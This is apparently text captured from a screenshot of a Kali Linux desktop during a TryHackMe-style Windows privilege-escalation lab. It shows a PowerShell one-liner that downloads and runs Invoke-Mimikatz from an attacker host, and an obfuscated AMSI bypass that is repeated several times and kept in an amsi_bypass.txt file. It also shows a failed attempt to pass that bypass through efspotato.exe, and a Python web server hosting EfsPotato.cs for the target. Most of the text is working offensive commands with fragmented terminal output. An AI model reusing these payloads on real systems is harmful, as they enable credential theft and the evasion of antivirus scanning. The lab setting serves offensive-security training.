 File Machine View Input Devices Help
Applications Places Jan 4 21:37
kali@kali: ~/Tools
kali@kali: ~/Tools 158x17
iex (iwr -usebasicparsing http://10.2.36.18/Invoke-Mimikatz.ps1)"
PS C:\Temp> ./efspotato.exe "S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( (
'1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.')
,'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','
c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )"
efspotato.exe : The command parameter was already specified.
At line:1 char:1
+ ./efspotato.exe "S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + (' ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [], ParameterBindingException
    + FullyQualifiedErrorId : ParameterSpecifiedAlready
e "S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL
  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g
`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n
`ULl},${t`RuE} )"
PS C:\Temp>
kali@kali: ~/Tools 85x20
            CsRoutineTables = IntPtr.Zero;
            ProxyServerInfo = IntPtr.Zero;
            pExprInfo = IntPtr.Zero;
        }
    }
}
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.145.0 - - [04/Jan/2024 21:33:08] "GET /EfsPotato.cs HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/THM 85x18
EC)
        RX packets 75580  bytes 16711367 (15.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 160973  bytes 10973285 (10.4 MiB)
        TX errors 0  dropped 83248 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ cat ~/Scripts/amsi_bypass.txt
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F
'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly
"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+
'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}"
-f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('No
n'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
┌──(kali㉿kali)-[~/Desktop/THM]
└─$
Right Ctrl